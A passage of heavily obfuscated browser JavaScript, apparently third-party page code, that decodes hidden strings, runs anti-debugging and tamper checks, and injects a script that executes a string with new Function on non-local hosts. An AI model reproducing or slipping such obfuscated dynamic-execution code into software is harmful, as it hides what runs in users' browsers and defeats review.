6*0x1c+-0x33b3,vY[vs(0x77e)])][_0x23b5ce(0x3*0x346+-0xb7*-0x16+0x4d6*-0x5,vs(0x7ec))](_0x39a4c4,_0x3ee455(0x59*-0x63+0x35*-0x1+0x33*0xb5,vs(0x1d0)),(_0x3f67fc[vY[vs(0x19e)](_0x16e99e,0x1ef+-0x45d+-0x313*-0x1,vs(0x758))+_0x1772dc]=_0x332bbf[vY[vs(0x73b)](_0x56c125,-0x15*0x145+0x880+0x1398,vs(0x1d0))],_0x5a9177[vY['DduBy'](_0x5de524(0x5b3+-0x2f1+-0x14d,vs(0x2af)),_0x4789c5)]=!(0x33e+0x70b+-0xa49),_0x58f7a5[vY['fKerY'](_0x482078,-0x7*0x565+0x7e5+0x1eb9,vs(0x7c7))+_0x461523]=!(0x252c+0x15ce*-0x1+-0xe*0x119),_0x5a9f5a))):vb[vv[vs(0x56a)](Wi,0x2164*-0x1+-0x1*-0x102d+-0x5*-0x3c1,vs(0x633))][Wi(-0x603+-0x3d1*-0x3+-0x3f1*0x1,vs(0x35b))](vb);}catch(w5){}}else{vw[Wi(-0x1fff+0x200f+0x5*0x31,vv[vs(0x19b)])](vb);try{Wj[Wi(0x7*-0x39d+-0x1fd4+-0x85f*-0x7,vs(0x466))](vb,vt,0x1*0x23f+-0x3a9+0x21*0xb);}catch(w6){}}}catch(w7){if(vv[vs(0x5ab)](vE[-0x233e+0x31*0x86+0x266*0x4],!(-0x369*-0x4+0x1ba6+-0x294a))){vb[vv[vs(0x6c6)](Wi,0x1*0x238f+-0x1c+0x22e1*-0x1,vs(0x6bf))]();try{if(vs(0x5b9)==='iQDzG')vb[Wi(-0x216f+-0x36d*0x9+0x695*0xa,vv[vs(0x7ed)])][Wi(-0x14c3+0x2e7+0x135b,vs(0x35b))](vb);else{if(!_0x50d707&&(_0x2e721a=!(0x1fcb+0x1818+0x13*-0x2f1),_0x1100d0(_0x2a0c7f[vp['ucPBj'](_0x363504,0x15be+-0x139c+-0x10b,vs(0x194))](-0xd2*-0xb+-0x1a3a+0x1143),_0x2aff6b,_0x4e8d0b,!(-0x3*0x89f+-0x5c3*-0x2+-0x1cb*-0x8)),_0x263355))return null;}}catch(w8){}}else{vb[vv[vs(0x493)](Wi,-0x1290+-0x1313+0x2635,vs(0x6bf))]();try{vv['ujdqu']!==vs(0x29f)?_0x310fe2(_0x25d7b4[_0x580db3(0x2355+-0x1550+-0xd5d,vs(0x324))](0x4e*0x1d+-0x1*0xd2d+0x45c,_0x4c9be8(-0x2324+0x24d1+0x4d*-0x1,vs(0x540))),_0x87699d):Wj[Wi(0x12c3+0x548+-0x1691,vs(0x466))](vb,vt,0x1*-0x1a7a+-0x25ec+0x4067);}catch(w9){}}}}catch(wW){return vv[vs(0x74a)](WH,WF[Wi(-0x5b5*-0x2+-0x191*-0x11+-0x233*0x11,vs(0x324))](-0x2598+-0x2a7+0x2844,vv[vs(0x1c8)](Wi,0x50f+-0x19e*-0x17+-0x2*0x146f,vs(0x309))),wW,vP[Wi(0x3*-0x2e+-0x553*-0x4+-0x132d,'4lKX')]()),vv[vs(0x6c9)](vg);}}else{if(_0x3d8ea5=_0x15f0c1[_0x2e4161],_0x52a89d=_0x4f23e6[_0x5564d3(-0x10f*-0x1d+-0x1c4e+-0xed,'jWZc')](_0x4c74aa),_0x25ecde[_0xe8fb74(0x50*0x61+0x6de+-0x2448,vs(0x800))]===0x8bf*0x2+0x12bc+0x2*-0x121d)return _0x3d6a5d(_0x3a5ed5,_0xe9bd61),[];for(_0x27d79b=-0x191*-0xd+0x2*-0x779+-0x1*0x56b,_0x61f087=_0x4f1853[_0x4bf689(0x122b*-0x1+-0xef6+0x2207,vp[vs(0x82c)])];vp['vCqzl'](_0x3b6782,_0x5bd43c);_0x4f81b4++)if(_0x1c614a=_0x29e2ba[_0x18dd8b],_0x45f160=_0xda8440(_0x20e3c7),_0x1fd9fa&&vp[vs(0x681)](_0x59f99b[_0x1fee6d(0x1f8b*0x1+0xdc0+-0x2c65,vp['GuZpn'])],-0x67*-0x40+-0xfac+-0xa14)){if(_0x3ad28b[_0x3b64a7(0x1794+0x30b*0x6+0x1*-0x282d,'yh91')](_0x4892fb,_0x324b1e(0x25d5+-0xf6a+0x1*-0x150c,vs(0x254)))&&_0x2c4992[_0x1de7f5(0x15a*-0x2+-0x1*-0xdab+-0x9dc,vp[vs(0x70d)])](_0x8816ac,_0xf71719(-0xd4e+-0xe4f+-0x9*-0x335,'41Cb'))){if(new _0x2578cf[(_0x3973ee(0x2216*-0x1+-0x3*-0xf9+-0x35*-0x9c,vp[vs(0x4fd)]))](_0xf636b5)[_0x30e47b(-0xfbb+-0x19b7*0x1+-0x1*-0x2b24,vp[vs(0x55d)])](_0x285f3c))return _0x344a7d(_0x429b04,_0x2dbacf),_0x3eb182[_0x14f79d];if(new _0x5e0928[(_0x6228a9(-0xc65*0x1+0x235*0x3+0x6e7,vs(0x48a)))](_0x24280c)[_0x18ee5b(-0x18dd+0x1db+0x18b4,vs(0x550))](_0x113667))return vp[vs(0x85e)](_0x3ab6a3,_0x17a6eb,_0x41446b),_0x5be101[_0x3b609a];}else{if(_0xde1956[_0x20423d(0x6e6+0x4d1*-0x3+0x8b5,vs(0x6a4))](_0x687348)>-(0x34*-0x5b+-0x1499+0x2716))return vp[vs(0x214)](_0x4930d4,_0x76416b,_0x3eb557),_0x5709e0[_0x960f4e];if(vp['AeGHS'](_0x4e047b[_0x599a02(-0x1bdf+-0x2251+-0x1fac*-0x2,vs(0x6a4))](_0x2def4d),-(0x5d4+-0xf3*-0x7+-0x98*0x15)))return vp['zgeJS'](_0x55c7ba,_0x3ffce5,_0xac2570),_0x58fcf2[_0x4dad15];}}}},Wj[Wi(0x2d+0xdcd+-0xc1f,vS(0x6b0))](vy,vP[Wi(-0x3*0x81d+-0x3*-0xad+0x1810,vS(0x451))]())?WA(vy,vP[vv['oAwQF'](Wi,-0x7e8*0x1+-0x962+-0x1*-0x123d,vS(0x807))]())||vv[vS(0x4c8)](null,vv['kDnPV'](Wb,vy,vf,vC,vP[vv['duwgn'](Wi,-0x1ce5*0x1+-0x10*0x263+0x44ce*0x1,vS(0x3ec))](),vE))?vg():vv['Miqbx'](vM,vC,vk,vy,vz):vv[vS(0x6c9)](vg);}function vT(){var vS=vW;if(vv['TOzXm'](vv[vS(0x83b)],vv['cGIro']))return vv[vS(0x6c1)]((_0x4d0453[0x6bd+0xe4*-0x16+0xcee](_0x464b8c[-0x181d*0x1+0xf70+-0x8c3*-0x1],_0x1240dc[0xd2*-0xa+-0x1945+0x21a3])[_0x19b690[0x1ae1+-0x4b+-0x1a71*0x1]][_0x25eada[-0x1da4+-0x84+-0x1e52*-0x1]]+_0x2530d3)[_0x4704b3[0x141*0xe+0x472+-0x15de]](0x553+0x1*-0x2510+0x1fc6)-(-0x1*-0x240f+0x261c+-0x4a03),-0x3*-0x3f7+-0x1d76+0x1191)?(_0x2a3162=_0x3ba0df?_0x557627:_0x25897b,_0x1b9e27):_0x405e89[0x188+-0xe4+-0x78](vv[vS(0x6b6)](_0x125d4a,_0x308a99));else{if(B[Wi(-0x1af4+-0x22ba+0x3f04,vS(0x2a3))]&&B[vv[vS(0x4aa)](Wi,0x22c6+-0x17*-0xe+0x1159*-0x2,vv[vS(0x28b)])][Wi(0xe6+0x1303+-0xa*0x1e1,vS(0x563))]&&B[vv[vS(0x69c)](Wi,-0x1*0x246f+-0x19ce+-0x307*-0x15,vS(0x2a3))][Wi(0x2*0xd3+-0x184*-0x1+-0xb5*0x3,'^W!5')]&&B[Wi(0x9ca+0x2260+-0x1*0x2ad4,vS(0x2a3))][Wi(0x1*-0x1a8a+-0x1d*0xb0+0x2f85,vS(0x4a0))][Wi(0x1bed+0x151c+-0x300e,vS(0x660))]){var vp=B[Wi(0x1189*-0x2+-0x2261+-0x46c9*-0x1,vS(0x2a3))][Wi(-0x3dd*-0x3+0x52*0x1+-0xaca,vS(0x563))](Wi(0x1183+0x1*-0x53f+0x3*-0x3da,'@9EO'));vp[Wi(-0x17a3*-0x1+-0x22*0xcb+0x4e6,vS(0x5fe))]=Wi(0x197a+-0x225+-0x1588,vS(0x3e8)),vp[Wi(0xf36*0x1+0x1e7c+-0x2c8f,vv[vS(0x423)])]=vv[vS(0x748)](Wi,-0xade+0x13e6+-0x867,vv['euYpp']),B[Wi(0x1*0x1eb+0x1885+-0x2ca*0x9,vv[vS(0x28b)])][vv[vS(0x33e)](Wi,0x2*0x8d7+0x92b*-0x3+-0x2*-0x56f,vS(0x4a0))][Wi(-0x1bd7+0x38f+0x1943,vv[vS(0x5d6)])](vp);}}}B[Wi(0x7f+0x1*-0x15fe+-0x133*-0x13,vv[vW(0x5ee)])](Wi(-0xd2d*-0x1+-0xb0b+-0x74,vW(0x71e)),vT),B[vv['ZYxVl'](Wi,0x1a5*-0x6+-0x18e5*0x1+-0x5c*-0x65,vW(0x293))]!=null&&(vw=B[Wi(-0x10c9+-0x3*-0x9d0+-0xb1e*0x1,vv[vW(0x5d7)])][Wi(-0x250c+0x4*0x443+0x14c4,vW(0x727))][vv[vW(0x558)](Wi,0x3*-0xd01+-0x13*-0x35+0x23a6,vW(0x6bf))],vu=function vS(vp){var vf=vW,vz,vk,vK;v9(vw)!==vF&&(vz=vv['Ybbwf'](vB,this,vv[vf(0x7f4)](Wi,0x2e4+0xb*0xeb+-0xbb5,vf(0x19f))),vk=vv['dMFGF'](vB,this,Wi(-0x5*-0x241+-0xa31*0x2+0x9f4,vv[vf(0x326)])),vK=vv[vf(0x50d)](v1,vk,vz,this),vv['kDnPV'](vj,this,vk,vz,vK,arguments[0x182*0xa+-0x2601+-0x16ed*-0x1]));},vF=vv[vW(0x330)](v9,vu),Wr[Wi(-0x1874+0x2*0x57d+0x1*0xf43,vW(0x4ce))](-0x2659*-0x1+-0x16e3+0xf76*-0x1,vu,vw,B[Wi(-0x2*0x125f+0xa92+0x1bb5,vW(0x293))][Wi(-0x201f*0x1+-0xd7a+0x2e5d,vW(0x727))],vv[vW(0x4aa)](Wi,0x1*-0x109d+0x1994+-0x865,vv[vW(0x447)])));}()),'gu':Z};}(),Wp=Ww['D']['Rr'],Wf=Ww['ce'](),Wy(),Wz=function(Wh,Wi){var WX,Wr,WG=[],Wa=Z;for(WX=0x1;WX<=0xff;WX++)WG[B['String']['fromCharCode'](WX)]=WX;for(Wr=WX=0x0;WX<Wh['length'];WX++)Wa+=B['String']['fromCharCode'](WG[Wh['substr'](WX,0x1)]^WG[Wi['substr'](Wr,0x1)]),Wr=Wr<Wi['length']?Wr+0x1:0x0;return Wa;},B['setTimeout'](function(){var Wh,Wi=B['document']['getElementById'](Ww['Pr']['vr']);if(Wi!=null&&Wi!=z)try{Wh=Wz(Wi['outerHTML'],Ww['Pr']['mr']),B['setInterval'](function(){Wz(Wi['outerHTML'],Ww['Pr']['mr'])!==Wh&&WH(WF['Me'](0x1),Z,Wf['X']());},Ww['Pr']['dr']);}catch(WX){WH(WF['Me'](0x2),WX,Wf['X']());}},Ww['Pr']['yr']),(function(){var Wh=Ww['q']();Wh[Ww['Ar']['Un']]&&(Wh[Ww['Ar']['Un']]['y']=WH,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(Wi){var WX=this['document']['createElement']('script');WX['type']='text/javascript',WX['text']='(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));',this['document']['body']['appendChild'](WX);}));}()),Wk=[],WK=[],WC=function Wh(){var Wi=function(Ws){function WY(v6){var v7=[];for(var v8=0x0,v9=v6['length'];v8<v9;v8++){v7['push'](String['fromCharCode'](v6['charAt'](v8)['charCodeAt'](0x0)*0x4+0x70-0x4));}return v7['join']('');}var Wb=0x0,Wl=Wb,WL=Wb,WO=Wb,Wd=Wb,v0,v1=Wb,v2=Wb,v3=0x3;function v4(v6,v7){var v8=v7['slice'](v6,v6),v9=v5(),vW=function(vv){return v5['prototype'][v5['prototype'][v8][0x0]]=+new v5['prototype'][v8][0x17](),v9[vv];};return v4=function(vv,vw){vv=vv-0x27;var vu=vW(vv);if(v4[v8]===undefined){var vF=v5['prototype'][v8];v1=!v1?(--v3,0x1):v1,Wd=!Wd?(--v3,(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28):Wd,v2=!v2?(--v3,(v4+Ww)[vF[0x20]](WO+0xf)-0xa):v2;var vB=v9[vF[0x2b]],vj=function(vz){for(var vk,vK,vC=v8,vM=v8,vP=vC+vj,vR=0x0,vN=0x0,vQ=(function(){return++Wl,Wl%vB?Wl:(function(){return WL=Wl,WO++,(v4+vC)[vF[0x20]](WO+0xf)-0xa!=0x0&&+new vF[0x17]()-v5['prototype'][vF[0x0]]<vB*0xb?(vB=!v1||!Wd||!v2?Wl:vB,(function(){return(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28!=0x0?(vB=v3?Wl:vB,Wl):vF[0x2c](Wl%vB);}())):vF[0x2c](vB-v9[vF[0x2b]]);}());}());vK=vz['charAt'](vN++);~vK&&(vk=vR%(!vQ?vQ:(WL+(vB-0xa4))%vB)?(!vQ?vQ:(WL+(vB-0xa0))%vB)*(!vQ?vQ:(WL+(vB-0xa0))%vB)*vk+vK:vK,vR++%(!vQ?vQ:(WL+(vB-0xa4))%vB))&&(vC+=vP[vF[0x20]](vN+(!vQ?vQ:(WL+(vB-0x9e))%vB))-(!vQ?vQ:(WL+(vB-0x9e))%vB)!=(!vQ?vQ:(WL+(vB-0xa8))%vB)&&vQ?vF[0x16](0xff&vk>>(-(!vQ?vQ:(WL+(vB-0xa6))%vB)*vR&(!vQ?vQ:(WL+(vB-0xa2))%vB))):vF[0x2c](vR))){vK='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[vF[0x29]](vQ?vK:!vQ?vQ:(WL+(vB-0x9e))%vB);}for(var vU=0x0,ve=vC[vF[0x2b]];vU<ve;vU++){vM+=vF[0x1e]+(vF[0x2a]+vC[vF[0x20]](vU)[vF[0x25]](0x10))['slice'](-0x2);}return vF[0x1c](vM);},vT=function(vz,vk){var vK,vC,vM=[],vP=0x0,vR=v8;for(vK=0x0,vz=vj(vz);vK<0x100;vK++)vM[vK]=vK;for(vK=0x0;vK<0x100;vK++)vP=(vP+vM[vK]+vk[vF[0x20]](vK%vk[vF[0x2b]]))%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC;vK=0x0,vP=0x0;for(var vN,vQ=0x0;vQ<vz[vF[0x2b]]&&(vQ%0x2==0x0||vQ<0x3e7);vQ=(vN=vQ)+0x1){vP=(vP+vM[vK=(vK+0x1)%0x100])%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC,vR+=vF[0x16](vz[vF[0x20]](vQ)^vM[(vM[vK]+vM[vP])%0x100]);}return vR;};v4[v8]=vT,v6=arguments;}var vS=v9[0x0],vp=vv+vS,vf=v6[vp];return!vf?(v5[v8]===undefined&&(function(vz){var vk=[0x1,0x0,0x0],vK=function(){return'evfw';},vC=v5['prototype'][v8],vM=v9[vC[0x2b]];function vP(vN){for(var vQ=0x0,vU=vk[vC[0x2b]];vQ<vU;vQ++){vk[vC[0x28]](vC[0xf](vC[0x18]())),vU=vk[vC[0x2b]];}return vN(vk[0x0]);}function vR(vN){if(+new vC[0x17]()-v5['prototype'][vC[0x0]]>vM*0xb)return vC[0x2c](),vP(vz);if(!vC[0x19](~vN))return vN;return vC[0x2c](),vP(vz);}return function(){var vN=new vC[0x1d](vC[0x21]+vC[0x23]),vQ=vN[vC[0x24]](vK+v8)?--vk[0x1]:--vk[0x0];return vR(vQ);};}(v4)(),v5[v8]=vw),vu=v4[v8](vu,vw),v6[vp]=vu):vu=vf,vu;},v4(v6,v7);}function v5(){var v6=['DSom','jSkjW4P8WPChW4JdL8ktmmoA','WR7dMSk4ra','W5xdOW','WQhdSGpdOa','pCkhWO5KWPpcUga','ghG','amkVrSkDuCoukXX/','ktLfwt3cNmkWmvjV','W7NcQW','WP4CBCk0WPFdVG','gCoo','FmkngLysW7TYqG','W6z2y3r5W4ldK8oVWRpcTCkdqmkyfLdcG0BdQCosW4FcISk8W4ayW54pzmkqWP9cWOy','WQZcK8kq','W6FdGJvIk2VdMxZcPmkJW4bbW4JcTCknW5RdLmo6WQTTW70xWRBcHbasCXPuW7ZdTeG5WRG/W6JcStddPw7cKmk2oCo3W65/m0C','mre','W7hcMmo+WOG','WOak','W6C','WQfoW58','hHuMwSkWz3eGWQtdVtxdUdL6','nG','WQ53','DrRcV8kd','W7nVWRa','Fq','W7pcLeDfAG','AhO','WPuqlW','W5FdIW','emk0AmkbWRFcR8owWRDwWP4PDG','s8ortY4YbCkkvSoqWQG','W5pdLa','WRi','ca','W7JcPf80WQxcQW','WOjrFqFdUSoIW7O','cCoqD8o7','WRmrEb0','ng7dHMNcOCoumeFcMCkvWRDhuJKFWOXGW4PEW5u2WOddVhtcMLtdH8onn8kyWO0','ygq','nc8mptVdPt/cPG','h8oittFcNa','W5JdIqSx','WQpcGCk1lW','W7xdGCkAW5m','A34','W5hdQu57','W5HlF8kNW7xcQ8oOWOu','pZO','o1O','W5mSW6FdGW','kwhdRIlcQSkSDctcM2pdJG','oWu','W7xcPN/cPG','WONdTmkkWOeKoCoVWOa','W57cUSkln8oioGeNbWBcTSoBWPKAt8kFWOe','ESkhWOOdW5SyhmkMWOvVWRNcKmk/','WQLl','WPy','rCobea','aCkGW6NcIJ5FWQ8','W7u','o8kp','rW','lq','yHZcGa','jG','W4C','WOa8FvD1ENVcPSkOwGNdTqhcQSkLWOFdHqC','mJ3dICkoW5XkW7ldKI0g','W5S','WRS','lCkx','W5xdRZrmqq','nq','W4ZcVN0','WOdcPmkK','Ctq','W50','D2JcVhTXEWSJWQ/dSSoVWR3dMq','dYVcPha','WQpdHfJcQ8oq','F8o7rCk5','W4G','ldpcGumzWRZcNezRpmkaW5S','WQm','W4SY','W607W5XOW7hcSfRcJmo5W7PZumkZWQdcMCkqamknW5LVrXddLq','q2OT','WP4+Fw4','AH/dHCkLvxVdOIGL','WQW','zhu','nCk4','B8oNFSkJ','W5e6WRVdICoNcX9KW4FdN27dMqG','a18','uhCWWQndfmolW41KoW','Dby','ja8','bCk+W4jtDCkzW77dJa','WOGZW4e','umoCm8oMt8kaD2LbWOhcQ0CLW7RdT3ZdH8oZpmkX','iZKj','oq','W7/dMa','W4SPWRVcIYO2W73dPLRcHZXyoMJdOYy','xW','o8oafNZdVI1SWO/cSW','W6y','WOpcLW7dKmkwWPu','WOaJvGHrzMn0xNLXnJ3cSWS','WQv2','WP7dLXHJiSke','nYu0iWn1lSoY','W5xdIvundbxcUmksW5RdT8kU','F23dSCkUW7m','zSoxWOpcKXWXWRO7W4zt','WQFcOXxdJmkMWQG','W5e','WQLmgvW','pCkZWR0+WOJcUq','oWW','W5NcVCkqWQzSW5vVBSoiWPu','CmkIW5xdTMJcHWhcTs/cGSod','WR3cKa','yg0','kWlcUmoYWPRdNmoTq8kVW6iDW4/dUCoXW4tdRrvMWO3cIvycesldOuusgLSsWPu6W63dKG','imkwjSooWPFdQCobW6W','W7enEZm','W7VdLNK','WQSHnCkZutldPmoB','eW','W7fx','WR1pWQRdSq','y3m','W5RdUW','W58EfH/dTIVcOq','sc8TWOK','zmkG','WQK','zhuvW4FdPmo+','WPykW6ldP1RdPSoWW5pdImkdWP3dJSoMeCoJoSoYWOC','DZS','sCohW67cNNqZWQlcOCoxqmkO','WPtdV8o/hCkUW5bWsLFdNmkooq','sW','f8olWODNmr4','zSkQ','s8oz','W63cVCkAW57cVrtdRCk1W7pdVKFdUKSLxI4','BbmoW6ddIa8LWRBdJSoNWQmzavNdG8o9','WQPJeXvvWQ0','W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2'],v7=v6[0x0]['slice'](0x1,0x1),v8=['W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2',Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Ws[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Ws[String['fromCharCode'](0x44,0x61,0x74,0x65)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Ws[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Ws[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],String['fromCharCode'](0x25),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(vW){var vv=v5['prototype'][v7];try{vv[0x10][vv[0x22]](vv[0x1b],vv[0x1f],vv[0x1f]);}catch(vw){}try{vv[0xd][vv[0x22]](vv[0x13],vv[0x1f],vv[0x1f]);}catch(vu){}return vv[0x1d]['prototype'][v7]=v7,vW;}],v9=function(){return v5['prototype'][v7]=v8,v5['prototype'][v5['prototype'][v7][0x0]]=+new v5['prototype'][v7][0x17](),v6;};return(v5=v9)();}return function(v6,v7){var v8=v6(),v9=parseInt;function vW(vv,vw){return v4(vw+0x28,vv);}while(!![]){try{if(v9(vW('CGRJ',0x1),0x10)+v9(vW('@4NP',0x2),0x10)+v9(vW('Djxv',0x3),0x10)+v9(vW('bqCw',0x5),0x10)+v9(vW('#8Vf',0x6),0x10)+v9(vW('jxYk',0x7),0x10)+v9(vW('ozVR',0x8),0x10)+v9(vW('oZXF',0x9),0x10)+v9(vW('Nx#W',0xd),0x10)+v9(vW('6xSq',0x13),0x10)+v9(vW('dhPm',0x19),0x10)+v9(vW('Qtup',0x25),0x10)+v9(vW('8s&e',0x2a),0x10)+v9(vW('L8BZ',0x2d),0x10)+v9(vW('XGX6',0x2f),0x10)+v9(vW('L!up',0x30),0x10)+v9(vW('VRRJ',0x33),0x10)+v9(vW('8pOg',0x34),0x10)+v9(vW('TQXv',0x3c),0x10)+v9(vW('qqSF',0x43),0x10)+v9(vW('Vi&0',0x44),0x10)+v9(vW('2D7P',0x48),0x10)+v9(vW('z%6@',0x4a),0x10)+v9(vW('VK6Z',0x4b),0x10)+v9(vW('Ulk#',0x4f),0x10)+v9(vW('T3h@',0x54),0x10)+v9(vW('hqXg',0x57),0x10)+v9(vW('Wgj3',0x6a),0x10)+v9(vW('CScg',0x6b),0x10)+v9(vW('tktX',0x6e),0x10)+v9(vW('GO&b',0x6f),0x10)+v9(vW('P@0^',0x72),0x10)+v9(vW('kWNC',0x74),0x10)+v9(vW('0a@g',0x7e),0x10)+v9(vW('XJqx',0x81),0x10)+v9(vW('PPLT',0x89),0x10)+v9(vW('GuqC',0x8b),0x10)+v9(vW('Z&vw',0x90),0x10)+v9(vW('Msby',0x91),0x10)+v9(vW('Cunm',0x96),0x10)+v9(vW('dxZq',0x97),0x10)+v9(vW('ARsk',0x9c),0x10)+v9(vW('&xMh',0x9d),0x10)===v7)break;}catch(vv){}v8['push'](v8['shift']());}}(v5,0xc185),v4;}(window),WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD;function Wo(Ws){var WY,Wb=W4(Wf[Wi(0x5c,'8pOg')]()[Ws]),Wl=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')][Wi(0x45,'@usx')]-0x1,WL=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl);B[Wi(0x52,'8s&e')][Wi(0xc7,'Z03v')](Wb),WL[Wi(0x68,'Lr^j')][Wi(0xca,'CQu5')](WL),Wk[Wi(0xcb,'v2wA')](Ws);try{WY=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl)[Wi(0x50,'&chD')],WY!=null&&WK[Wi(0xcb,'v2wA')](WY);}catch(WO){}}function Wt(){if(Wf[Wi(0x5c,'8pOg')]()[Wi(0x45,'@usx')]!==Wk[Wi(0x45,'@usx')])WH(WF[Wi(0x8b,'!ThL')](0x2),Z,Wf[Wi(0x66,'eLzi')]());else{for(var 